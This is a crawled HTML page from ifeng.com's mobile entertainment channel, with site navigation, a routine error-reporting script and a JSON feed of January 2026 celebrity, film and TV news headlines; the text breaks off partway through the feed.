

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ient.ifeng.com/?vt=1&news%2Fnewsi=&mil%2Fmili=&finance%2Fcfi%2Fcfi=&finance%2Fcjdh%2Fcjdhi=&finance%2Fjob%2Fjobi=&finance%2Fenv%2Fenvi=&finance%2Fusstock%2Fusi=&finance%2Fgzqh%2Fgzqhi=&finance%2Fgold%2Fgjsi=&finance%2Fmoney%2Flci=&finance%2Ffutures%2Fqhi=&finance%2Ffund%2Ffundi=&finance%2Ffopinion%2Ffpli=&cid=0&aid=0&mid=6O9o2g
body_size: 18779
content:
<!doctype html><html xmlns:wb="http://open.weibo.com/wb"><head><meta charset="UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=Edge"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"/><meta content="always" name="referrer"/><meta name="360_ssp_verify" content="f03394a0c005162739c69d5878de850b"/><meta name="keywords" content="凤凰,凤凰网,凤凰新媒体,凤凰网娱乐,娱乐资讯,线下互动"/><meta name="description" content="凤凰网娱乐是华语地区领先的娱乐门户。集合凤凰网、凤凰新闻客户端、手机凤凰网等资源，为全球华人提供娱乐资讯传播、原创新闻报道、娱乐智库交流、线上线下互动等优质媒体内容及服务。"/><title>娱乐_手机凤凰网</title><meta http-equiv="Cache-Control" content="no-transform"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><meta content="always" name="referrer"><link href="//y0.ifengimg.com/index/favicon.ico" mce_href="//y0.ifengimg.com/index/favicon.ico" rel="icon" type="image/x-icon"><link href="//y0.ifengimg.com/index/favicon.ico" mce_href="//y0.ifengimg.com/index/favicon.ico" rel="shortcut icon" type="image/x-icon"><link href="//x0.ifengimg.com/fe/custom/ifeng.f52bd6.png" rel="apple-touch-icon"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"/><script>window.__IFENG_ENV__ = window.__IFENG_ENV__ || {};
    window.__IFENG_ENV__.maxDocWidth = parseInt() || 430;</script><script>var bj_config = {
        cache_error_list: [],
        didMountEndTime: -1,
        firstScreenEndtime: -1,
        config : {
            namespace: 'shank',
            appname:  'shanklist',
            level: 4,
            bid: "b6c4900b1b01412d808096b6f5d3f7ef",
            router: "/mobile/shanklist/:searchPath",
            perf_filter_list:  ["/inice","/fa.min.js"],
            perf_timeout: 0,
            pref_count: 1
        }
    };
    var BJ_REPORT = {
            report: function(msg, isReportNow, type) {
                bj_config.cache_error_list.push(["report", arguments]);
            },
            push: function(err) {
                bj_config.cache_error_list.push(["push", arguments]);
            },
            firstScreen: function(err) {
                bj_config.didMountEndTime = (new Date()-0);
                setTimeout(function(){
                    bj_config.firstScreenEndtime = (new Date()-0);
                })
            }
        };
        window.onerror = function() {
            bj_config.cache_error_list.push(["handleError", arguments]);
        };

     (function(global){var _onthrow=function(errObj){if(global.BJ_REPORT&&global.BJ_REPORT&&global.BJ_REPORT.push){global.BJ_REPORT.push(errObj)}};var tryJs={};global.tryJs=function(throwCb){throwCb&&(_onthrow=throwCb);return tryJs};var timeoutkey;var cat=function(foo,args){return function(){try{return foo.apply(this,args||arguments)}catch(error){try{error.message=error.message+foo.toString()}catch(err){}_onthrow(error);if(error.stack&&console&&console.error){console.error("[BJ-REPORT]",error.stack)}if(!timeoutkey){var orgOnerror=global.onerror;global.onerror=function(){};timeoutkey=setTimeout(function(){global.onerror=orgOnerror;timeoutkey=null},50)}throw error}}};var catTimeout=function(foo){return function(cb,timeout){if(typeof cb==="string"){try{cb=new Function(cb)}catch(err){throw err}}var args=[].slice.call(arguments,2);cb=cat(cb,args.length&&args);return foo(cb,timeout)}};tryJs.spySystem=function(){global.setTimeout=catTimeout(global.setTimeout);global.setInterval=catTimeout(global.setInterval);return tryJs};tryJs.spyAll=function(){tryJs.spySystem();return tryJs}})(window);if(window&&window.tryJs){window.tryJs().spyAll()};</script><script src="https://x2.ifengimg.com/fe/shank/channel/errorupload-bdf4352595a.min.js" crossorigin="anonymous" async></script><script>var allData = {"nav":[{"title":"资讯","url":"https://inews.ifeng.com/?srctag=xzydh1"},{"title":"娱乐","url":"//ient.ifeng.com/?srctag=xzydh2"},{"title":"财经","url":"//ifinance.ifeng.com/?srctag=xzydh4"},{"title":"卫视","url":"//iphtv.ifeng.com"},{"title":"军事","url":"https://imil.ifeng.com/?srctag=xzydh6"},{"title":"科技","url":"//itech.ifeng.com/?srctag=xzydh10"},{"title":"体育","url":"https://isports.ifeng.com/?srctag=xzysp1"},{"active":"1","title":"小说","url":"//iyc.ifeng.com/?srctag=xzydh14"},{"title":"房产","url":"//ihouse.ifeng.com/?srctag=sffcdh1"},{"title":"汽车","url":"//iauto.ifeng.com/?srctag=sfqcdh1"},{"active":"1","title":"视频","url":"//tv.ifeng.com/?srctag=xzydh5"},{"title":"评测","url":"//pingce.ifeng.com"},{"title":"时尚","url":"//ifashion.ifeng.com/?srctag=xzydh9"},{"title":"历史","url":"https://ihistory.ifeng.com/?srctag=xzydh12"},{"title":"台湾","url":"https://itaiwan.ifeng.com/index.shtml"},{"title":"港澳","url":"https://igangao.ifeng.com/index.shtml"},{"title":"图片","url":"https://iphoto.ifeng.com/index.shtml"},{"title":"直播","url":"//flive.ifeng.com/ "},{"title":"评论","url":"//ipl.ifeng.com/?srctag=sfpl"},{"title":"公益","url":"//igongyi.ifeng.com/?srctag=igongyi"},{"title":"旅游","url":"//itravel.ifeng.com/?srctag=itravel1"},{"title":"美食","url":"https://foodnwine.ifeng.com"},{"title":"健康","url":"//ihealth.ifeng.com/?srctag=ihealth2"},{"title":"VIP","url":"//vip.u.ifeng.com/?srctag=basentry_vip"},{"title":"文化","url":"//iculture.ifeng.com/?srctag=iculture"},{"title":"国学","url":"//iguoxue.ifeng.com/?srctag=iguoxue"},{"title":"智库","url":"//ipit.ifeng.com/?srctag=sfzk"},{"title":"社会","url":"//news.ifeng.com/shanklist/3-35201-/"},{"title":"NBA","url":"//isports.ifeng.com/nba/?srctag=sfnbadh1"},{"title":"尚品","url":"//mall.ifeng.com/shanklist/275893-245790-"},{"title":"风财讯","url":"https://fengcx.com/"},{"title":"有声","url":"https://ting.fread.com/?cid=1200005#/"},{"title":"佛教文化","url":"//ifo.ifeng.com/?srctag=ifo"}],"channel":[{"logo":"http://p0.ifengimg.com/a/2016/0909/logo_ent.gif","title":"娱乐","domain":"ent.ifeng.com"}],"topNav":[{"mUrl":"//ient.ifeng.com/","searchPath":"4-","title":"娱乐首页","pcDisplay":true,"url":"//ent.ifeng.com/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/star/","searchPath":"4-20074-","title":"明星","pcDisplay":true,"url":"//ent.ifeng.com/star/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/movie/","searchPath":"4-20075-","title":"电影","pcDisplay":true,"url":"//ent.ifeng.com/movie/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/tv/","searchPath":"4-20076-","title":"电视","pcDisplay":true,"url":"//ent.ifeng.com/tv/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/music/","searchPath":"4-20077-","title":"音乐","pcDisplay":true,"url":"//ent.ifeng.com/music/","mobileDisplay":true}],"topNavId":30008,"mainData":[{"chip":{"id":20041,"title":"焦点图","type":"recommend","groupName":"main","translate":"formatRecommendedBit","translateOptions":{"length":5,"isRandom":false,"repeat":true},"position":"absolute","user":"dev"},"component":"SliderComponent","componentOptions":{"length":5,"extendData":[{"componentOptions":{"length":5,"repeat":true},"data":[{"id":"7405049020877378443","title":"内娱全新男团“H&H BOYS”正式出道","url":"https://ent.ifeng.com/c/8p1Cad3Z6HT","thumbnail":"https://x0.ifengimg.com/ucms/2025_50/1B7DF194B123C72232A2F2D2926D5C140D0653C8_size106_w975_h549.jpg","summary":"","notFormatUrl":true},{"id":"7368188133420048429","title":"星海V9发布会，吴镇宇介绍双侧电动滑门的重要性","url":"https://v.ifeng.com/c/8mINY2BuBLx","thumbnail":"https://x0.ifengimg.com/ucms/2025_36/2BE3824BAA162F5A1CD0D658AA2A0586594D9369_size126_w975_h549.jpg","summary":"","notFormatUrl":true},{"id":"7345708338706911819","title":"《演员请就位3》收官，杨子不负众望荣获“进步蜕变演员”大奖","url":"https://ent.ifeng.com/c/8kdQAdsL83P","thumbnail":"https://x0.ifengimg.com/ucms/2025_27/30E0A9D1734D76D0EEF1B552699945CACF9D89C5_size27_w345_h228.jpg","summary":"","notFormatUrl":true},{"id":"7345372316240453816","title":"【非常道X双汇】孟子义：清醒是最高级的情商","url":"https://v.ifeng.com/c/8kbskmJHuZs","thumbnail":"https://x0.ifengimg.com/ucms/2025_27/270AAA8DEB7242A116A91977ED31DBFC638CC65F_size79_w1035_h582.jpg","summary":"她用努力回应质疑，十年积累终迎\"五剧连发\"。以真实为底色，用钝感化解纷扰，综艺里展现真性情，采访中坦诚分享日常。《非常道》对话演员孟子义：清醒是最高级的情商。\n","notFormatUrl":true},{"id":"7345360484335358115","title":"梁洛施庆祝37岁生日，男友送99朵玫瑰示爱，她脸上的笑容好娇羞","url":"https://ent.ifeng.com/c/8kbpOTFvv2x","thumbnail":"https://x0.ifengimg.com/ucms/2025_27/B5B7B275CDCD18D203150A170591265439539B6C_size57_w690_h388.jpg","summary":"","notFormatUrl":true}]}],"ad":"main_0_ad"},"data":[{"id":"7417742670161781229","title":"赵丽颖蓝色抹胸裙气质优雅","url":"https://ent.ifeng.com/c/8pxL5RWf07Z","thumbnail":"https://x0.ifengimg.com/ucms/2026_03/60E7B4668E9DEECCE3BD31318DCBA54A33C9ADBC_size31_w620_h349.jpg","summary":"","notFormatUrl":true},{"id":"7417376371602628651","title":"谷爱凌晒出生活美照！自信秀纤细美腿身材超好","url":"https://ent.ifeng.com/c/8pvf4YFYGz5","thumbnail":"https://x0.ifengimg.com/ucms/2026_03/3EA37451A78B305E12898D3D28440EDD177EF9A0_size28_w442_h249.jpg","summary":"","notFormatUrl":true},{"id":"7417017240400176003","title":"钟楚曦白色系穿搭，戴无框眼镜高智感拉满","url":"https://ent.ifeng.com/c/8pu15qSrpgp","thumbnail":"https://x0.ifengimg.com/ucms/2026_03/53F43FD9583E1964C2FD0302A42B8E68C98DAEB3_size33_w620_h349.jpg","summary":"","notFormatUrl":true}]}],"isEnd":false,"newsstream":[{"id":"7417742670161780791","title":"景区回应飞刀表演失误扎中演员面部","url":"https://ent.ifeng.com/c/8pxL5RWf00V","commentUrl":"ucms_8pxL5RWf00V","skey":"23003c","newsTime":"2026-01-16 09:47:23","source":"","type":"article","thumbnail":"https://x0.ifengimg.com/ucms/2026_03/64F864E0DDFD5CC5DCE9072B7746BE5E65CBF0D9_size194_w509_h286.png","thumbnails":{"image":[{"width":"509","height":"286","url":"https://x0.ifengimg.com/ucms/2026_03/64F864E0DDFD5CC5DCE9072B7746BE5E65CBF0D9_size194_w509_h286.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxL5RWf00V"},{"id":"7417742937833869657","title":"演员邓莎发文疑似官宣离婚，老公曾被曝行贿千万元","url":"https://ent.ifeng.com/c/8pxLA9hZo0P","commentUrl":"ucms_8pxLA9hZo0P","skey":"c60f6d","newsTime":"2026-01-16 09:48:51","source":"","type":"article","thumbnail":"https://x0.ifengimg.com/ucms/2026_03/87D98E2AABF617E162E78BD1F3933E3A8A9EA7C6_size50_w809_h455.jpg","thumbnails":{"image":[{"width":"809","height":"455","url":"https://x0.ifengimg.com/ucms/2026_03/87D98E2AABF617E162E78BD1F3933E3A8A9EA7C6_size50_w809_h455.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxLA9hZo0P"},{"id":"7417731339295662960","title":"吴佩慈婆婆涉嫌违反美移民法被捕 目前已被关押","url":"https://ent.ifeng.com/c/8pxHrxNVUsC","commentUrl":"ucms_8pxHrxNVUsC","skey":"b0c3d0","newsTime":"2026-01-16 09:23:43","source":"","type":"article","thumbnail":"https://x0.ifengimg.com/ucms/2026_03/5FF97E39B4C32902B07DF9AC878F3C64B8D0EF5F_size63_w975_h549.jpg","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/5FF97E39B4C32902B07DF9AC878F3C64B8D0EF5F_size63_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxHrxNVUsC"},{"id":"7418271178709541828","title":"说她想当「万人迷」，见一个撩一个？","url":"https://ent.ifeng.com/c/8pzlA8GZ736","commentUrl":"ucms_8pzlA8GZ736","skey":"901bb1","newsTime":"2026-01-17 20:56:33","source":"","type":"article","thumbnails":{"image":[{"width":"680","height":"382","url":"https://x0.ifengimg.com/ucms/2026_03/4F09E22EE59C0D7DBB91B00C3D9BD72EF360181E_size23_w680_h382.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pzlA8GZ736"},{"id":"7418131290018292014","title":"65岁钟楚红近况曝光！老公去世18年未再嫁，现如今一个人把日子过成了诗","url":"https://ent.ifeng.com/c/8pz7RJUsgIQ","commentUrl":"ucms_8pz7RJUsgIQ","skey":"62d217","newsTime":"2026-01-17 11:37:02","source":"冷门剧矿工","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_03/379CDEF82ED30D72B4CE6DD20F5905FD5F55654D_size63_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pz7RJUsgIQ"},{"id":"7418131527780798670","title":"阮经天前女友被曝勾引已婚富豪，聊天内容炸裂，闺蜜男友也不放过","url":"https://ent.ifeng.com/c/8pz7VV1dve2","commentUrl":"ucms_8pz7VV1dve2","skey":"7b19ab","newsTime":"2026-01-17 11:33:27","source":"剧幕解析师","type":"article","thumbnails":{"image":[{"width":"890","height":"501","url":"https://x0.ifengimg.com/ucms/2026_03/C9F1B320396728BD609EEDD76EAF7C361005DC55_size77_w890_h501.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pz7VV1dve2"},{"id":"7418130351291113557","title":"短国人要崛起了！","url":"https://ent.ifeng.com/c/8pz7Ampn6dZ","commentUrl":"ucms_8pz7Ampn6dZ","skey":"070aa6","newsTime":"2026-01-17 11:25:29","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/738DA89C218AD442501328778259BAD3EB2171BE_size53_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pz7Ampn6dZ"},{"id":"7417850718108782943","title":"微博与韩国SM娱乐达成战略合作，携手拓展海外娱乐生态新格局","url":"https://ent.ifeng.com/c/8pxplghHSNr","commentUrl":"ucms_8pxplghHSNr","skey":"b6675b","newsTime":"2026-01-16 16:59:26","source":"","type":"article","thumbnails":{"image":[{"width":"890","height":"501","url":"https://x0.ifengimg.com/ucms/2026_03/496E842713BC38A8786F7533C6F28BF58B680E8B_size104_w890_h501.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxplghHSNr"},{"id":"7417826996337517112","title":"天津市文联第六次代表大会圆满闭幕 开启文艺事业发展新征程","url":"https://ent.ifeng.com/c/8pxj23K0i6q","commentUrl":"ucms_8pxj23K0i6q","skey":"ef338d","newsTime":"2026-01-16 15:32:49","source":"","type":"article","thumbnails":{"image":[],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxj23K0i6q"},{"id":"7417825336458482542","title":"电影《太空异种》定档1月30日 极致惊悚引爆银幕绝境恐惧","url":"https://ent.ifeng.com/c/8pxiYpUPRJm","commentUrl":"ucms_8pxiYpUPRJm","skey":"f19172","newsTime":"2026-01-16 15:26:39","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/6357A262A345C0241B4F6FD6801B766FE47BA56A_size210_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxiYpUPRJm"},{"id":"7417826899344236969","title":"爆笑开年！犯罪喜剧《爆水管》预售开启曝“不忍了 全疯了”版预告","url":"https://ent.ifeng.com/c/8pxj0LRun8b","commentUrl":"ucms_8pxj0LRun8b","skey":"29d7d3","newsTime":"2026-01-16 15:24:59","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/A488E79BE63E7A4F240931851A59B49586EF7F6E_size188_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxj0LRun8b"},{"id":"7417825336458482286","title":"电影《藏地情书》定档214情人节 屈楚萧邱天演绎暧昧天花板","url":"https://ent.ifeng.com/c/8pxiYpUPRFe","commentUrl":"ucms_8pxiYpUPRFe","skey":"b46d1e","newsTime":"2026-01-16 15:20:37","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/22519C6B8DD87546524DA9AF5A320419D27E9E09_size258_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxiYpUPRFe"},{"id":"7417825336458482012","title":"《盖世神功》今日上映！终极海报预告双发鸡飞狗跳笑癫江湖","url":"https://ent.ifeng.com/c/8pxiYpUPRBE","commentUrl":"ucms_8pxiYpUPRBE","skey":"52abdd","newsTime":"2026-01-16 15:16:18","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/797CB06C8BCDD651DB4FABCF7EEBAFC50FACCA0D_size167_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxiYpUPRBE"},{"id":"7417822763672412761","title":"惊悚猎奇巨制《暗黑新娘！》定档3月6日 奥斯卡阵容挑战银幕大尺度","url":"https://ent.ifeng.com/c/8pxhpXB7HdB","commentUrl":"ucms_8pxhpXB7HdB","skey":"662a0e","newsTime":"2026-01-16 15:13:37","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/434C2759010FE0DE36A39D717429E7FDDDEF020D_size206_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxhpXB7HdB"},{"id":"7417804584380273512","title":"李湘被封号，女儿王诗龄目前未受影响，其名下14家关联企业已注销，仅6家存续","url":"https://ent.ifeng.com/c/8pxcfTfQ7OS","commentUrl":"ucms_8pxcfTfQ7OS","skey":"9e9b92","newsTime":"2026-01-16 14:10:58","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/DD135CC4D872932012D3368001E9AB80BBB404EB_size109_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxcfTfQ7OS"},{"id":"7417797010348056767","title":"电影《马腾你别走》今日上映曝主题曲《是的我们跳着舞》MV 林更新李幼斌林尽兴出发找寻生命的自由","url":"https://ent.ifeng.com/c/8pxaW8Guo2x","commentUrl":"ucms_8pxaW8Guo2x","skey":"d43f9a","newsTime":"2026-01-16 13:23:17","source":"","type":"article","thumbnails":{"image":[{"width":"666","height":"375","url":"https://x0.ifengimg.com/ucms/2026_03/1C2B8D9B1B2E4A5DB725D6DFD256248F10BAAA84_size86_w666_h375.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxaW8Guo2x"},{"id":"7417777724229423533","title":"电影《飞行家》北京首映礼热血启航 全员特别团聚与观众共享笑泪奇旅","url":"https://ent.ifeng.com/c/8pxV2absT8f","commentUrl":"ucms_8pxV2absT8f","skey":"0fb7ea","newsTime":"2026-01-16 12:07:49","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/36F9560E87628205EB6E813DD48E003DC1D2D7FF_size183_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxV2absT8f"},{"id":"7417767621442937063","title":"韩国MCN公司Clover Entertainment加速布局全球内容与直播电商战略","url":"https://ent.ifeng.com/c/8pxSAixxwk3","commentUrl":"ucms_8pxSAixxwk3","skey":"c00c68","newsTime":"2026-01-16 11:26:13","source":"","type":"article","thumbnails":{"image":[{"width":"900","height":"506","url":"https://x0.ifengimg.com/ucms/2026_03/4AE0460092A097A8870472D7E1D1943FACD700D1_size80_w900_h506.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxSAixxwk3"},{"id":"7417742670161781603","title":"关晓彤晒日常随拍，新加坡边看风景边夜跑悠闲惬意","url":"https://ent.ifeng.com/c/8pxL5RWf0Db","commentUrl":"ucms_8pxL5RWf0Db","skey":"c5826d","newsTime":"2026-01-16 10:03:22","source":"","type":"article","thumbnails":{"image":[{"width":"620","height":"349","url":"https://x0.ifengimg.com/ucms/2026_03/9756C41D1ACC3D92A335450AFF1CFD797A131C5E_size64_w620_h349.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxL5RWf0Db"},{"id":"7417742909773980291","title":"杨幂红白爱心波点夹克搭配皮裙似少女","url":"https://ent.ifeng.com/c/8pxL9f4bMxf","commentUrl":"ucms_8pxL9f4bMxf","skey":"798862","newsTime":"2026-01-16 09:58:09","source":"","type":"article","thumbnails":{"image":[{"width":"620","height":"349","url":"https://x0.ifengimg.com/ucms/2026_03/608C6B42CD82B471A2C8290E69059029C90A58D1_size29_w620_h349.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxL9f4bMxf"},{"id":"7417737163841741583","title":"导演江平受陶玉玲家属委托发文：老人家走得很安详","url":"https://ent.ifeng.com/c/8pxJWV8BGOt","commentUrl":"ucms_8pxJWV8BGOt","skey":"3ed1f5","newsTime":"2026-01-16 09:41:47","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/3604FD8ED67BB068D11D4292768FEB65D7CB4830_size87_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxJWV8BGOt"},{"id":"7417736473232806540","title":"鬼鬼吐槽和艺人做朋友很累！在同个圈子做朋友不那么容易","url":"https://ent.ifeng.com/c/8pxJKLIgYHs","commentUrl":"ucms_8pxJKLIgYHs","skey":"8d4186","newsTime":"2026-01-16 09:37:47","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/7ECE7258A4DD1834B9369E01DC55FA767120E81D_size882_w975_h549.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxJKLIgYHs"},{"id":"7417736164599145092","title":"于正发长文回顾《玉茗茶骨》：每一个角色我都很爱，它是我人生的代表作，我以它为荣","url":"https://ent.ifeng.com/c/8pxJEuPfA4S","commentUrl":"ucms_8pxJEuPfA4S","skey":"3b6e4f","newsTime":"2026-01-16 09:32:50","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/CB7C200335BDDEFCC54B3C49C3FEF2AC8D011263_size122_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxJEuPfA4S"}],"preloadNewsstream":[{"id":"7417738353396686967","title":"杜海涛回忆湖南春晚口误：之后把钱都存到了交通银行","url":"https://ent.ifeng.com/c/8pxJrRaEaRj","commentUrl":"ucms_8pxJrRaEaRj","skey":"1f2e91","newsTime":"2026-01-16 09:30:15","source":"","type":"article","thumbnails":{"image":[{"width":"395","height":"222","url":"https://x0.ifengimg.com/ucms/2026_03/490B598450CD891703BA2353A8666D49862C657B_size117_w395_h222.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pxJrRaEaRj"},{"id":"7417526947887977187","title":"悬疑巨制《极限审判》曝中国独家预告及中国原创海报 预售开启","url":"https://ent.ifeng.com/c/8pwLpX0SN19","commentUrl":"ucms_8pwLpX0SN19","skey":"2f4478","newsTime":"2026-01-15 19:44:21","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/3EA42C507B8E01C700546EAF9479817BAB15704D_size200_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pwLpX0SN19"},{"id":"7417490997304631347","title":"2026青葱青年影展（广州）圆满落幕","url":"https://ent.ifeng.com/c/8pwBcbKqNFr","commentUrl":"ucms_8pwBcbKqNFr","skey":"455021","newsTime":"2026-01-15 17:05:45","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/325CFFCB7FAC4ED9CB11E60C2E22D4011DCCF2DC_size151_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pwBcbKqNFr"},{"id":"7417469868422730342","title":"微信短剧生态爆发：漫剧上架暴涨3380%，超90家公司年入千万","url":"https://ent.ifeng.com/c/8pw5ccDNA3i","commentUrl":"ucms_8pw5ccDNA3i","skey":"25567f","newsTime":"2026-01-15 16:27:34","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/736FA30CDD8C924D3BCA219AFBC67D4BFB26A307_size95_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pw5ccDNA3i"},{"id":"7417432398708609063","title":"1 月 17 日燃炸广州！2025 映客星耀夜定档，弦子罗一舟杨冰怡等群星共赴荣耀之约","url":"https://ent.ifeng.com/c/8pvuywLPFJ9","commentUrl":"ucms_8pvuywLPFJ9","skey":"6a9610","newsTime":"2026-01-15 13:13:50","source":"","type":"article","thumbnails":{"image":[{"width":"646","height":"364","url":"https://x0.ifengimg.com/ucms/2026_03/0250E21D9E1062053F4319EE71E80803F021E4DB_size69_w646_h364.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8pvuywLPFJ9"},{"id":"7417417521331966569","title":"纪念遵义会议召开91周年 电影《四渡》发布“遵义会议场景海报”","url":"https://ent.ifeng.com/c/8pvql11P0Uz","commentUrl":"ucms_8pvql11P0Uz","skey":"65f9fa","newsTime":"2026-01-15 